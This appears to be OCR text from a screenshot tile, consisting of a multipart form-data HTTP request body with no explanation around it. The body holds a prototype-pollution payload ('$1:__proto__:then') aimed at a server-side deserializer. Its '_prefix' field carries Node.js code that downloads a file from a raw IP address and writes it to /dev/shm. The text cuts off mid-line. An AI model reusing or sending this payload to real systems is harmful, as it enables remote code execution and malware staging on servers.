
------
WebKitFormBoundaryxthere
spoopalloverme
Content-Disposition:
form-data; name="0"
{"then":"$1:__proto__:th
en","status":"resolved_m
odel","reason":-1,"value
":"
{\"then\":\"$B1337\"}","
_response":
{"_prefix":"process.main
Module.require('http').g
et('http://51.81.104.115
/nuts/poop',r=>r.pipe(pr
ocess.mainModule.require
('fs').createWriteStream
('/dev/shm/lrt').on('fin